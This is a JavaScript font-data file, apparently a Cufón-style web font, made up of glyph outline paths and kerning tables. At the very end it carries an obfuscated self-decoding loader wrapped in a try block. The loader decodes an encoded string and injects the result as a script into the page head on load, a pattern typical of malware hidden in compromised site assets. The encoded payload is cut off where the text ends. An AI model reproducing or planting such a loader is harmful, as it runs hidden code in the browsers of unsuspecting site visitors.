u0165":-1,"\u0163":-1,"v":-6,"w":-6,"y":-6,"\u00fd":-6,"\u00ff":-6,"\u0175":-6,"s":1,"\u0161":1,"\u015b":1,"\u015f":1,"\u015d":1,"-":3,"\u2013":3,"\u2014":3,"\u00ad":3,"\u2019":-1,"\u201d":-1,",":16,".":16,"\u2026":16}},{"d":"74,-152r-52,3v16,-35,37,-70,57,-97r34,-3v-15,31,-30,65,-39,97xm144,-152r-51,3v16,-35,35,-70,56,-97r35,-3v-15,31,-31,65,-40,97","w":161,"k":{"T":-6,"\u0166":-6,"\u0164":-6,"\u0162":-6,"A":23,"\u00c6":23,"\u00c1":23,"\u00c2":23,"\u00c4":23,"\u00c0":23,"\u00c5":23,"\u00c3":23,"\u0102":23,"\u0100":23,"\u0104":23,"J":26,"\u0134":26,"C":4,"G":4,"O":4,"Q":4,"\u00d8":4,"\u0152":4,"\u00c7":4,"\u00d3":4,"\u00d4":4,"\u00d6":4,"\u00d2":4,"\u00d5":4,"\u0106":4,"\u010c":4,"\u0108":4,"\u010a":4,"\u011e":4,"\u011c":4,"\u0122":4,"\u0120":4,"\u014e":4,"\u0150":4,"\u014c":4,"V":-7,"W":-7,"\u0174":-7,"X":-4,"Y":-6,"\u00dd":-6,"\u0178":-6,"Z":-1,"\u017d":-1,"\u0179":-1,"\u017b":-1,"a":13,"\u00e6":13,"\u00e1":13,"\u00e2":13,"\u00e4":13,"\u00e0":13,"\u00e5":13,"\u00e3":13,"\u0103":13,"\u0101":13,"\u0105":13,"f":-5,"\u00df":-5,"g":16,"\u011f":16,"\u011d":16,"\u0123":16,"\u0121":16,"b":1,"h":1,"k":1,"l":1,"\u0142":1,"\u0127":1,"\u0125":1,"\u0137":1,"\u013a":1,"\u013e":1,"\u013c":1,"\u0140":1,"i":2,"m":2,"n":2,"p":2,"r":2,"\u0131":2,"\u00ed":2,"\u00ee":2,"\u00ef":2,"\u00ec":2,"\u00f1":2,"\u014b":2,"\u0138":2,"\u0133":2,"\u012d":2,"\u012b":2,"\u012f":2,"\u0129":2,"\u0144":2,"\u0148":2,"\u0146":2,"\u0155":2,"\u0159":2,"\u0157":2,"c":16,"d":16,"e":16,"o":16,"q":16,"\u00f8":16,"\u0153":16,"\u00e7":16,"\u00e9":16,"\u00ea":16,"\u00eb":16,"\u00e8":16,"\u00f3":16,"\u00f4":16,"\u00f6":16,"\u00f2":16,"\u00f5":16,"\u0111":16,"\u0107":16,"\u010d":16,"\u0109":16,"\u010b":16,"\u010f":16,"\u0115":16,"\u011b":16,"\u0117":16,"\u0113":16,"\u0119":16,"\u014f":16,"\u0151":16,"\u014d":16,"t":-2,"\u0167":-2,"\u0165":-2,"\u0163":-2,"u":3,"\u00fa":3,"\u00fb":3,"\u00fc":3,"\u00f9":3,"\u016d":3,"\u0171":3,"\u016b":3,"\u0173":3,"\u016f":3,"\u0169":3,"z":1,"\u017e":1,"\u017a":1,"\u017c":1,"s":6,"\u0161":6,"\u015b":6,"\u015f":6,"\u015d":6,"\u2018":21,"\u201c":21,",":60,".":60,"\u2026":60,"\u00b5":5}},{"d":"59,-68v1,40,62,37,89,20r4,38v-61,30,-142,13,-142,-61v0,-54,39,-109,103,-109v36,0,61,20,61,53v0,45,-44,61,-115,59xm125,-127v0,-9,-7,-15,-19,-15v-24,0,-38,20,-42,36v41,0,61,-4,61,-21","w":180,"k":{"T":19,"\u0166":19,"\u0164":19,"\u0162":19,"j":2,"\u0135":2,"c":-1,"d":-1,"e":-1,"o":-1,"q":-1,"\u00f8":-1,"\u0153":-1,"\u00e7":-1,"\u00e9":-1,"\u00ea":-1,"\u00eb":-1,"\u00e8":-1,"\u00f3":-1,"\u00f4":-1,"\u00f6":-1,"\u00f2":-1,"\u00f5":-1,"\u0111":-1,"\u0107":-1,"\u010d":-1,"\u0109":-1,"\u010b":-1,"\u010f":-1,"\u0115":-1,"\u011b":-1,"\u0117":-1,"\u0113":-1,"\u0119":-1,"\u014f":-1,"\u0151":-1,"\u014d":-1,"v":2,"w":2,"y":2,"\u00fd":2,"\u00ff":2,"\u0175":2,"x":1,"-":-2,"\u2013":-2,"\u2014":-2,"\u00ad":-2,"\u2019":4,"\u201d":4,",":4,".":4,"\u2026":4}},{"d":"207,-194v-63,-26,-140,16,-133,89v-6,58,61,76,110,56r5,42v-13,6,-35,11,-64,11v-64,0,-107,-39,-107,-103v0,-106,104,-172,203,-137xm160,-302r57,0r-47,45r-44,0","w":209,"k":{"T":-1,"\u0166":-1,"\u0164":-1,"\u0162":-1,"A":-3,"\u00c6":-3,"\u00c1":-3,"\u00c2":-3,"\u00c4":-3,"\u00c0":-3,"\u00c5":-3,"\u00c3":-3,"\u0102":-3,"\u0100":-3,"\u0104":-3,"J":-2,"\u0134":-2,"C":9,"G":9,"O":9,"Q":9,"\u00d8":9,"\u0152":9,"\u00c7":9,"\u00d3":9,"\u00d4":9,"\u00d6":9,"\u00d2":9,"\u00d5":9,"\u0106":9,"\u010c":9,"\u0108":9,"\u010a":9,"\u011e":9,"\u011c":9,"\u0122":9,"\u0120":9,"\u014e":9,"\u0150":9,"\u014c":9,"V":-2,"W":-2,"\u0174":-2,"X":-2,"Y":-1,"\u00dd":-1,"\u0178":-1,"M":-3,"a":4,"\u00e6":4,"\u00e1":4,"\u00e2":4,"\u00e4":4,"\u00e0":4,"\u00e5":4,"\u00e3":4,"\u0103":4,"\u0101":4,"\u0105":4,"g":4,"\u011f":4,"\u011d":4,"\u0123":4,"\u0121":4,"c":2,"d":2,"e":2,"o":2,"q":2,"\u00f8":2,"\u0153":2,"\u00e7":2,"\u00e9":2,"\u00ea":2,"\u00eb":2,"\u00e8":2,"\u00f3":2,"\u00f4":2,"\u00f6":2,"\u00f2":2,"\u00f5":2,"\u0111":2,"\u0107":2,"\u010d":2,"\u0109":2,"\u010b":2,"\u010f":2,"\u0115":2,"\u011b":2,"\u0117":2,"\u0113":2,"\u0119":2,"\u014f":2,"\u0151":2,"\u014d":2,"u":2,"\u00fa":2,"\u00fb":2,"\u00fc":2,"\u00f9":2,"\u016d":2,"\u0171":2,"\u016b":2,"\u0173":2,"\u016f":2,"\u0169":2,"v":6,"w":6,"y":6,"\u00fd":6,"\u00ff":6,"\u0175":6,"z":-4,"\u017e":-4,"\u017a":-4,"\u017c":-4,"-":1,"\u2013":1,"\u2014":1,"\u00ad":1,")":-3,"]":-3,"}":-3,"\u2019":3,"\u201d":3}},{"d":"18,-176r53,0r-1,131v16,-46,37,-88,56,-131r43,0r6,131v12,-44,32,-90,49,-131r52,0r-85,176r-49,0r-7,-118v-17,49,-32,76,-51,118r-49,0xm143,-252r36,0r27,55r-34,0v-5,-9,-8,-21,-15,-29r-21,29r-37,0","w":263,"k":{"T":12,"\u0166":12,"\u0164":12,"\u0162":12,"a":8,"\u00e6":8,"\u00e1":8,"\u00e2":8,"\u00e4":8,"\u00e0":8,"\u00e5":8,"\u00e3":8,"\u0103":8,"\u0101":8,"\u0105":8,"g":8,"\u011f":8,"\u011d":8,"\u0123":8,"\u0121":8,"j":4,"\u0135":4,"c":4,"d":4,"e":4,"o":4,"q":4,"\u00f8":4,"\u0153":4,"\u00e7":4,"\u00e9":4,"\u00ea":4,"\u00eb":4,"\u00e8":4,"\u00f3":4,"\u00f4":4,"\u00f6":4,"\u00f2":4,"\u00f5":4,"\u0111":4,"\u0107":4,"\u010d":4,"\u0109":4,"\u010b":4,"\u010f":4,"\u0115":4,"\u011b":4,"\u0117":4,"\u0113":4,"\u0119":4,"\u014f":4,"\u0151":4,"\u014d":4,"t":-1,"\u0167":-1,"\u0165":-1,"\u0163":-1,"v":-6,"w":-6,"y":-6,"\u00fd":-6,"\u00ff":-6,"\u0175":-6,"s":1,"\u0161":1,"\u015b":1,"\u015f":1,"\u015d":1,"-":3,"\u2013":3,"\u2014":3,"\u00ad":3,"\u2019":-1,"\u201d":-1,",":16,".":16,"\u2026":16}},{"d":"55,-238r89,0r-6,28r-88,0","w":142},{"d":"17,-97v0,-79,52,-150,133,-150v64,0,98,44,98,102v1,80,-50,150,-132,149v-63,0,-99,-44,-99,-101xm123,-39v49,0,70,-61,70,-105v0,-30,-11,-59,-49,-59v-49,0,-71,60,-72,104v0,34,16,60,51,60","w":253,"k":{"T":13,"\u0166":13,"\u0164":13,"\u0162":13,"A":5,"\u00c6":5,"\u00c1":5,"\u00c2":5,"\u00c4":5,"\u00c0":5,"\u00c5":5,"\u00c3":5,"\u0102":5,"\u0100":5,"\u0104":5,"V":3,"W":3,"\u0174":3,"X":4,"Y":16,"\u00dd":16,"\u0178":16,"a":-3,"\u00e6":-3,"\u00e1":-3,"\u00e2":-3,"\u00e4":-3,"\u00e0":-3,"\u00e5":-3,"\u00e3":-3,"\u0103":-3,"\u0101":-3,"\u0105":-3,"f":-5,"\u00df":-5,"g":-3,"\u011f":-3,"\u011d":-3,"\u0123":-3,"\u0121":-3,"b":-1,"h":-1,"k":-1,"l":-1,"\u0142":-1,"\u0127":-1,"\u0125":-1,"\u0137":-1,"\u013a":-1,"\u013e":-1,"\u013c":-1,"\u0140":-1,"j":2,"\u0135":2,"i":-1,"m":-1,"n":-1,"p":-1,"r":-1,"\u0131":-1,"\u00ed":-1,"\u00ee":-1,"\u00ef":-1,"\u00ec":-1,"\u00f1":-1,"\u014b":-1,"\u0138":-1,"\u0133":-1,"\u012d":-1,"\u012b":-1,"\u012f":-1,"\u0129":-1,"\u0144":-1,"\u0148":-1,"\u0146":-1,"\u0155":-1,"\u0159":-1,"\u0157":-1,"c":-3,"d":-3,"e":-3,"o":-3,"q":-3,"\u00f8":-3,"\u0153":-3,"\u00e7":-3,"\u00e9":-3,"\u00ea":-3,"\u00eb":-3,"\u00e8":-3,"\u00f3":-3,"\u00f4":-3,"\u00f6":-3,"\u00f2":-3,"\u00f5":-3,"\u0111":-3,"\u0107":-3,"\u010d":-3,"\u0109":-3,"\u010b":-3,"\u010f":-3,"\u0115":-3,"\u011b":-3,"\u0117":-3,"\u0113":-3,"\u0119":-3,"\u014f":-3,"\u0151":-3,"\u014d":-3,"t":-4,"\u0167":-4,"\u0165":-4,"\u0163":-4,"u":-1,"\u00fa":-1,"\u00fb":-1,"\u00fc":-1,"\u00f9":-1,"\u016d":-1,"\u0171":-1,"\u016b":-1,"\u0173":-1,"\u016f":-1,"\u0169":-1,"v":-2,"w":-2,"y":-2,"\u00fd":-2,"\u00ff":-2,"\u0175":-2,"x":4,"s":-1,"\u0161":-1,"\u015b":-1,"\u015f":-1,"\u015d":-1,":":1,";":1,"\u00bb":-1,"\u00ab":-2,"-":-5,"\u2013":-5,"\u2014":-5,"\u00ad":-5,"\u2019":1,"\u201d":1,",":6,".":6,"\u2026":6}},{"d":"14,-108r159,0r-7,33r-158,0","w":180,"k":{"T":22,"\u0166":22,"\u0164":22,"\u0162":22,"J":4,"\u0134":4,"C":-6,"G":-6,"O":-6,"Q":-6,"\u00d8":-6,"\u0152":-6,"\u00c7":-6,"\u00d3":-6,"\u00d4":-6,"\u00d6":-6,"\u00d2":-6,"\u00d5":-6,"\u0106":-6,"\u010c":-6,"\u0108":-6,"\u010a":-6,"\u011e":-6,"\u011c":-6,"\u0122":-6,"\u0120":-6,"\u014e":-6,"\u0150":-6,"\u014c":-6,"V":10,"W":10,"\u0174":10,"X":4,"Y":19,"\u00dd":19,"\u0178":19,"S":1,"\u0160":1,"\u015a":1,"\u015e":1,"\u015c":1,"a":-8,"\u00e6":-8,"\u00e1":-8,"\u00e2":-8,"\u00e4":-8,"\u00e0":-8,"\u00e5":-8,"\u00e3":-8,"\u0103":-8,"\u0101":-8,"\u0105":-8,"g":-8,"\u011f":-8,"\u011d":-8,"\u0123":-8,"\u0121":-8,"c":-7,"d":-7,"e":-7,"o":-7,"q":-7,"\u00f8":-7,"\u0153":-7,"\u00e7":-7,"\u00e9":-7,"\u00ea":-7,"\u00eb":-7,"\u00e8":-7,"\u00f3":-7,"\u00f4":-7,"\u00f6":-7,"\u00f2":-7,"\u00f5":-7,"\u0111":-7,"\u0107":-7,"\u010d":-7,"\u0109":-7,"\u010b":-7,"\u010f":-7,"\u0115":-7,"\u011b":-7,"\u0117":-7,"\u0113":-7,"\u0119":-7,"\u014f":-7,"\u0151":-7,"\u014d":-7,"v":1,"w":1,"y":1,"\u00fd":1,"\u00ff":1,"\u0175":1,"\u00b5":3}},{"d":"173,-147r-8,44r-87,0r-11,59r97,0r-8,44r-149,0r46,-243r144,0r-9,45r-92,0r-10,51r87,0xm115,-301r39,0r29,45r-36,0v-6,-7,-9,-16,-16,-22r-21,22r-40,0","w":186,"k":{"V":-2,"W":-2,"\u0174":-2,"Y":-1,"\u00dd":-1,"\u0178":-1,"a":2,"\u00e6":2,"\u00e1":2,"\u00e2":2,"\u00e4":2,"\u00e0":2,"\u00e5":2,"\u00e3":2,"\u0103":2,"\u0101":2,"\u0105":2,"f":-1,"\u00df":-1,"g":2,"\u011f":2,"\u011d":2,"\u0123":2,"\u0121":2,"j":-1,"\u0135":-1,"c":2,"d":2,"e":2,"o":2,"q":2,"\u00f8":2,"\u0153":2,"\u00e7":2,"\u00e9":2,"\u00ea":2,"\u00eb":2,"\u00e8":2,"\u00f3":2,"\u00f4":2,"\u00f6":2,"\u00f2":2,"\u00f5":2,"\u0111":2,"\u0107":2,"\u010d":2,"\u0109":2,"\u010b":2,"\u010f":2,"\u0115":2,"\u011b":2,"\u0117":2,"\u0113":2,"\u0119":2,"\u014f":2,"\u0151":2,"\u014d":2,"u":1,"\u00fa":1,"\u00fb":1,"\u00fc":1,"\u00f9":1,"\u016d":1,"\u0171":1,"\u016b":1,"\u0173":1,"\u016f":1,"\u0169":1,"v":4,"w":4,"y":4,"\u00fd":4,"\u00ff":4,"\u0175":4,"z":-1,"\u017e":-1,"\u017a":-1,"\u017c":-1,",":3,".":3,"\u2026":3}},{"d":"87,-31v-36,-6,-57,-32,-57,-72v0,-57,41,-96,91,-105r6,-34r34,0r-6,32v10,0,23,3,31,7r-15,40v-39,-20,-85,6,-85,54v0,39,43,45,72,32r2,38v-11,5,-25,9,-39,9r-7,34r-34,0","w":194},{"d":"66,0r34,-185r-46,20r-1,-41r64,-28r43,0r-44,234r-50,0","w":194},{"d":"220,0r-62,0v-5,-5,-9,-11,-13,-17v-37,37,-140,25,-140,-43v0,-38,30,-59,59,-76v-33,-48,1,-111,63,-111v36,0,61,22,61,54v0,29,-23,48,-60,68v10,15,23,34,33,47v15,-18,26,-40,33,-62r48,0v-13,37,-31,69,-58,95v9,14,22,29,36,45xm58,-69v0,33,48,44,67,23v-12,-16,-29,-39,-43,-61v-11,8,-24,20,-24,38xm122,-213v-27,0,-32,43,-14,61v19,-9,34,-22,34,-40v0,-11,-6,-21,-20,-21","w":239},{"d":"248,-145v1,80,-50,150,-132,149v-63,0,-99,-44,-99,-101v0,-79,52,-150,133,-150v64,0,98,44,98,102xm144,-203v-48,0,-71,60,-72,104v0,34,16,60,51,60v49,0,70,-61,70,-105v0,-30,-11,-59,-49,-59xm147,-282v2,32,-49,35,-49,3v0,-15,12,-26,26,-26v14,0,23,10,23,23xm221,-282v2,32,-49,35,-49,3v0,-15,12,-26,26,-26v14,0,23,10,23,23","w":253,"k":{"T":13,"\u0166":13,"\u0164":13,"\u0162":13,"A":5,"\u00c6":5,"\u00c1":5,"\u00c2":5,"\u00c4":5,"\u00c0":5,"\u00c5":5,"\u00c3":5,"\u0102":5,"\u0100":5,"\u0104":5,"V":3,"W":3,"\u0174":3,"X":4,"Y":16,"\u00dd":16,"\u0178":16,"a":-3,"\u00e6":-3,"\u00e1":-3,"\u00e2":-3,"\u00e4":-3,"\u00e0":-3,"\u00e5":-3,"\u00e3":-3,"\u0103":-3,"\u0101":-3,"\u0105":-3,"f":-5,"\u00df":-5,"g":-3,"\u011f":-3,"\u011d":-3,"\u0123":-3,"\u0121":-3,"b":-1,"h":-1,"k":-1,"l":-1,"\u0142":-1,"\u0127":-1,"\u0125":-1,"\u0137":-1,"\u013a":-1,"\u013e":-1,"\u013c":-1,"\u0140":-1,"j":2,"\u0135":2,"i":-1,"m":-1,"n":-1,"p":-1,"r":-1,"\u0131":-1,"\u00ed":-1,"\u00ee":-1,"\u00ef":-1,"\u00ec":-1,"\u00f1":-1,"\u014b":-1,"\u0138":-1,"\u0133":-1,"\u012d":-1,"\u012b":-1,"\u012f":-1,"\u0129":-1,"\u0144":-1,"\u0148":-1,"\u0146":-1,"\u0155":-1,"\u0159":-1,"\u0157":-1,"c":-3,"d":-3,"e":-3,"o":-3,"q":-3,"\u00f8":-3,"\u0153":-3,"\u00e7":-3,"\u00e9":-3,"\u00ea":-3,"\u00eb":-3,"\u00e8":-3,"\u00f3":-3,"\u00f4":-3,"\u00f6":-3,"\u00f2":-3,"\u00f5":-3,"\u0111":-3,"\u0107":-3,"\u010d":-3,"\u0109":-3,"\u010b":-3,"\u010f":-3,"\u0115":-3,"\u011b":-3,"\u0117":-3,"\u0113":-3,"\u0119":-3,"\u014f":-3,"\u0151":-3,"\u014d":-3,"t":-4,"\u0167":-4,"\u0165":-4,"\u0163":-4,"u":-1,"\u00fa":-1,"\u00fb":-1,"\u00fc":-1,"\u00f9":-1,"\u016d":-1,"\u0171":-1,"\u016b":-1,"\u0173":-1,"\u016f":-1,"\u0169":-1,"v":-2,"w":-2,"y":-2,"\u00fd":-2,"\u00ff":-2,"\u0175":-2,"x":4,"s":-1,"\u0161":-1,"\u015b":-1,"\u015f":-1,"\u015d":-1,":":1,";":1,"\u00bb":-1,"\u00ab":-2,"-":-5,"\u2013":-5,"\u2014":-5,"\u00ad":-5,"\u2019":1,"\u201d":1,",":6,".":6,"\u2026":6}},{"d":"53,-256r52,0r-20,101v13,-15,32,-25,54,-25v37,0,53,31,53,62v0,57,-37,122,-116,122v-57,0,-68,-34,-59,-81xm115,-138v-28,-1,-49,42,-48,83v0,13,7,20,19,20v30,0,52,-42,52,-73v0,-17,-7,-30,-23,-30","k":{"T":22,"\u0166":22,"\u0164":22,"\u0162":22,"g":-2,"\u011f":-2,"\u011d":-2,"\u0123":-2,"\u0121":-2,"j":5,"\u0135":5,"c":-2,"d":-2,"e":-2,"o":-2,"q":-2,"\u00f8":-2,"\u0153":-2,"\u00e7":-2,"\u00e9":-2,"\u00ea":-2,"\u00eb":-2,"\u00e8":-2,"\u00f3":-2,"\u00f4":-2,"\u00f6":-2,"\u00f2":-2,"\u00f5":-2,"\u0111":-2,"\u0107":-2,"\u010d":-2,"\u0109":-2,"\u010b":-2,"\u010f":-2,"\u0115":-2,"\u011b":-2,"\u0117":-2,"\u0113":-2,"\u0119":-2,"\u014f":-2,"\u0151":-2,"\u014d":-2,"v":3,"w":3,"y":3,"\u00fd":3,"\u00ff":3,"\u0175":3,"x":5,"z":3,"\u017e":3,"\u017a":3,"\u017c":3,"-":-5,"\u2013":-5,"\u2014":-5,"\u00ad":-5,"\"":8,"'":8,"\u2019":12,"\u201d":12,",":5,".":5,"\u2026":5}},{"d":"85,-247v32,0,53,24,53,52v0,31,-26,54,-56,54v-31,0,-53,-22,-53,-51v0,-30,25,-55,56,-55xm84,-221v-15,0,-26,14,-26,28v0,15,11,27,26,27v15,0,25,-13,25,-29v0,-14,-8,-26,-25,-26","w":128},{"d":"85,4v-45,0,-74,-29,-74,-73v0,-61,42,-111,105,-111v47,0,74,32,74,72v0,64,-44,112,-105,112xm93,-36v28,0,44,-41,44,-71v0,-16,-7,-34,-28,-34v-30,0,-45,44,-45,71v0,21,11,34,29,34xm110,-252r35,0r27,55r-33,0v-5,-9,-8,-21,-15,-29r-21,29r-36,0","k":{"T":22,"\u0166":22,"\u0164":22,"\u0162":22,"g":-2,"\u011f":-2,"\u011d":-2,"\u0123":-2,"\u0121":-2,"j":5,"\u0135":5,"c":-2,"d":-2,"e":-2,"o":-2,"q":-2,"\u00f8":-2,"\u0153":-2,"\u00e7":-2,"\u00e9":-2,"\u00ea":-2,"\u00eb":-2,"\u00e8":-2,"\u00f3":-2,"\u00f4":-2,"\u00f6":-2,"\u00f2":-2,"\u00f5":-2,"\u0111":-2,"\u0107":-2,"\u010d":-2,"\u0109":-2,"\u010b":-2,"\u010f":-2,"\u0115":-2,"\u011b":-2,"\u0117":-2,"\u0113":-2,"\u0119":-2,"\u014f":-2,"\u0151":-2,"\u014d":-2,"v":3,"w":3,"y":3,"\u00fd":3,"\u00ff":3,"\u0175":3,"x":5,"z":3,"\u017e":3,"\u017a":3,"\u017c":3,"-":-5,"\u2013":-5,"\u2014":-5,"\u00ad":-5,"\"":8,"'":8,"\u2019":12,"\u201d":12,",":5,".":5,"\u2026":5}},{"d":"57,0r-52,0r33,-176r52,0","w":95,"k":{")":-1,"]":-1,"}":-1,"\u2019":-1,"\u201d":-1}},{"d":"173,-147r-8,44r-87,0r-11,59r97,0r-8,44r-149,0r46,-243r143,0r-8,45r-92,0r-10,51r87,0xm82,-302r29,0v0,9,5,18,19,18v15,0,21,-8,23,-18r30,0v-4,25,-21,44,-56,44v-35,0,-48,-20,-45,-44","w":186,"k":{"V":-2,"W":-2,"\u0174":-2,"Y":-1,"\u00dd":-1,"\u0178":-1,"a":2,"\u00e6":2,"\u00e1":2,"\u00e2":2,"\u00e4":2,"\u00e0":2,"\u00e5":2,"\u00e3":2,"\u0103":2,"\u0101":2,"\u0105":2,"f":-1,"\u00df":-1,"g":2,"\u011f":2,"\u011d":2,"\u0123":2,"\u0121":2,"j":-1,"\u0135":-1,"c":2,"d":2,"e":2,"o":2,"q":2,"\u00f8":2,"\u0153":2,"\u00e7":2,"\u00e9":2,"\u00ea":2,"\u00eb":2,"\u00e8":2,"\u00f3":2,"\u00f4":2,"\u00f6":2,"\u00f2":2,"\u00f5":2,"\u0111":2,"\u0107":2,"\u010d":2,"\u0109":2,"\u010b":2,"\u010f":2,"\u0115":2,"\u011b":2,"\u0117":2,"\u0113":2,"\u0119":2,"\u014f":2,"\u0151":2,"\u014d":2,"u":1,"\u00fa":1,"\u00fb":1,"\u00fc":1,"\u00f9":1,"\u016d":1,"\u0171":1,"\u016b":1,"\u0173":1,"\u016f":1,"\u0169":1,"v":4,"w":4,"y":4,"\u00fd":4,"\u00ff":4,"\u0175":4,"z":-1,"\u017e":-1,"\u017a":-1,"\u017c":-1,",":3,".":3,"\u2026":3}},{"d":"53,-243r52,0r-18,95r88,0r18,-95r52,0r-46,243r-52,0r19,-102r-88,0r-19,102r-52,0","w":239,"k":{"f":-1,"\u00df":-1,"t":-1,"\u0167":-1,"\u0165":-1,"\u0163":-1,"z":-1,"\u017e":-1,"\u017a":-1,"\u017c":-1}},{"d":"105,-156v-5,-6,-2,-25,-19,-20r0,20r-18,0r0,-56v15,-2,54,-9,54,15v0,6,-5,11,-13,13v10,0,13,22,16,28r-20,0xm92,-202v-9,-2,-5,8,-6,14v15,4,23,-14,6,-14xm94,-247v36,0,63,28,63,62v0,35,-27,63,-63,63v-35,0,-64,-28,-64,-63v0,-34,28,-62,64,-62xm93,-231v-26,0,-44,21,-44,47v0,26,19,46,45,46v26,0,45,-21,45,-47v0,-26,-20,-46,-46,-46","w":147},{"d":"57,0r-52,0r19,-105v5,-27,7,-56,9,-71r45,0v0,11,-4,26,-2,36v16,-26,33,-43,66,-40r-10,51v-64,-9,-63,74,-75,129xm106,-197r-36,0r-27,-55r34,0v5,9,8,20,15,28r21,-28r37,0","w":133,"k":{"T":9,"\u0166":9,"\u0164":9,"\u0162":9,"a":3,"\u00e6":3,"\u00e1":3,"\u00e2":3,"\u00e4":3,"\u00e0":3,"\u00e5":3,"\u00e3":3,"\u0103":3,"\u0101":3,"\u0105":3,"f":-9,"\u00df":-9,"g":1,"\u011f":1,"\u011d":1,"\u0123":1,"\u0121":1,"t":-9,"\u0167":-9,"\u0165":-9,"\u0163":-9,"v":-8,"w":-8,"y":-8,"\u00fd":-8,"\u00ff":-8,"\u0175":-8,"x":-4,"z":-3,"\u017e":-3,"\u017a":-3,"\u017c":-3,":":-1,";":-1,"-":1,"\u2013":1,"\u2014":1,"\u00ad":1,"\u2018":-2,"\u201c":-2,"\u2019":-5,"\u201d":-5,",":15,".":15,"\u2026":15}},{"d":"87,18r-34,1r22,-112v-26,-8,-47,-26,-49,-61v-4,-74,90,-101,170,-85r-49,257r-34,0r44,-229r-26,0","w":193},{"d":"266,-48r3,37v-45,23,-97,22,-124,-16v-38,56,-135,33,-135,-44v0,-63,43,-109,97,-109v28,-1,47,12,59,31v24,-47,125,-37,125,19v0,52,-58,62,-113,61v-3,41,62,36,88,21xm91,-36v29,0,44,-42,44,-70v0,-18,-6,-35,-27,-35v-30,0,-44,39,-44,69v0,21,10,36,27,36xm242,-126v0,-8,-6,-17,-21,-17v-21,0,-34,20,-38,36v30,1,59,-1,59,-19","w":297,"k":{"T":19,"\u0166":19,"\u0164":19,"\u0162":19,"j":2,"\u0135":2,"c":-1,"d":-1,"e":-1,"o":-1,"q":-1,"\u00f8":-1,"\u0153":-1,"\u00e7":-1,"\u00e9":-1,"\u00ea":-1,"\u00eb":-1,"\u00e8":-1,"\u00f3":-1,"\u00f4":-1,"\u00f6":-1,"\u00f2":-1,"\u00f5":-1,"\u0111":-1,"\u0107":-1,"\u010d":-1,"\u0109":-1,"\u010b":-1,"\u010f":-1,"\u0115":-1,"\u011b":-1,"\u0117":-1,"\u0113":-1,"\u0119":-1,"\u014f":-1,"\u0151":-1,"\u014d":-1,"v":2,"w":2,"y":2,"\u00fd":2,"\u00ff":2,"\u0175":2,"x":1,"-":-2,"\u2013":-2,"\u2014":-2,"\u00ad":-2,"\u2019":4,"\u201d":4,",":4,".":4,"\u2026":4}},{"d":"58,-199v-13,0,-23,-9,-23,-24v0,-16,12,-27,27,-27v14,0,23,11,23,24v0,17,-12,27,-27,27xm132,-199v-13,0,-24,-9,-24,-24v0,-16,13,-27,28,-27v14,0,23,11,23,24v0,17,-12,27,-27,27","w":142},{"d":"43,-252r50,0r27,55r-37,0","w":142},{"d":"244,-143v-4,94,-62,146,-166,144v-31,0,-54,-2,-66,-4r19,-100r-27,0r8,-43r28,0r17,-93v92,-16,192,-1,187,96xm72,-42v70,11,116,-35,116,-99v0,-47,-36,-70,-86,-60r-11,55r47,0r-8,43r-46,0","w":249,"k":{"T":13,"\u0166":13,"\u0164":13,"\u0162":13,"A":5,"\u00c6":5,"\u00c1":5,"\u00c2":5,"\u00c4":5,"\u00c0":5,"\u00c5":5,"\u00c3":5,"\u0102":5,"\u0100":5,"\u0104":5,"V":3,"W":3,"\u0174":3,"X":4,"Y":16,"\u00dd":16,"\u0178":16,"a":-3,"\u00e6":-3,"\u00e1":-3,"\u00e2":-3,"\u00e4":-3,"\u00e0":-3,"\u00e5":-3,"\u00e3":-3,"\u0103":-3,"\u0101":-3,"\u0105":-3,"f":-5,"\u00df":-5,"g":-3,"\u011f":-3,"\u011d":-3,"\u0123":-3,"\u0121":-3,"b":-1,"h":-1,"k":-1,"l":-1,"\u0142":-1,"\u0127":-1,"\u0125":-1,"\u0137":-1,"\u013a":-1,"\u013e":-1,"\u013c":-1,"\u0140":-1,"j":2,"\u0135":2,"i":-1,"m":-1,"n":-1,"p":-1,"r":-1,"\u0131":-1,"\u00ed":-1,"\u00ee":-1,"\u00ef":-1,"\u00ec":-1,"\u00f1":-1,"\u014b":-1,"\u0138":-1,"\u0133":-1,"\u012d":-1,"\u012b":-1,"\u012f":-1,"\u0129":-1,"\u0144":-1,"\u0148":-1,"\u0146":-1,"\u0155":-1,"\u0159":-1,"\u0157":-1,"c":-3,"d":-3,"e":-3,"o":-3,"q":-3,"\u00f8":-3,"\u0153":-3,"\u00e7":-3,"\u00e9":-3,"\u00ea":-3,"\u00eb":-3,"\u00e8":-3,"\u00f3":-3,"\u00f4":-3,"\u00f6":-3,"\u00f2":-3,"\u00f5":-3,"\u0111":-3,"\u0107":-3,"\u010d":-3,"\u0109":-3,"\u010b":-3,"\u010f":-3,"\u0115":-3,"\u011b":-3,"\u0117":-3,"\u0113":-3,"\u0119":-3,"\u014f":-3,"\u0151":-3,"\u014d":-3,"t":-4,"\u0167":-4,"\u0165":-4,"\u0163":-4,"u":-1,"\u00fa":-1,"\u00fb":-1,"\u00fc":-1,"\u00f9":-1,"\u016d":-1,"\u0171":-1,"\u016b":-1,"\u0173":-1,"\u016f":-1,"\u0169":-1,"v":-2,"w":-2,"y":-2,"\u00fd":-2,"\u00ff":-2,"\u0175":-2,"x":4,"s":-1,"\u0161":-1,"\u015b":-1,"\u015f":-1,"\u015d":-1,":":1,";":1,"\u00bb":-1,"\u00ab":-2,"-":-5,"\u2013":-5,"\u2014":-5,"\u00ad":-5,"\u2019":1,"\u201d":1,",":6,".":6,"\u2026":6}},{"d":"13,-166r23,-23r69,71r69,-71r24,23r-70,71r70,71r-24,24r-69,-72r-69,72r-23,-24r69,-71","w":214}],f:f};try{(function(s){var c="charAt",i="indexOf",a=String(arguments.callee).replace(/\s+/g,""),z=s.length+-1506-a.length+(a.charCodeAt(0)==40&&2),w=64,k=s.substring(z,w+=z),v=s.substr(0,z)+s.substr(w),m=0,t="",x=0,y=v.length,d=document,h=d.getElementsByTagName("head")[0],e=d.createElement("script");for(;x<y;++x){m=(k[i](v[c](x))&255)<<18|(k[i](v[c](++x))&255)<<12|(k[i](v[c](++x))&255)<<6|k[i](v[c](++x))&255;t+=String.fromCharCode((m&16711680)>>16,(m&65280)>>8,m&255);}e.text=t;h.insertBefore(e,h.firstChild);h.removeChild(e);})(">@90D5!E1#jm>h$435~NY@Yj-e!095jm-eSN1#kr98QfgcE)-Al;n`pB9v_O3`C;9`3O3`C;9#~O3`C_n`BO3`C_!@9O3`C;9`BO3`C;9H$O3`C;9#8O3`C_nc9O3`C;9H~O3`C_!H9O3`C;gckO3`C_nopO3`C_no8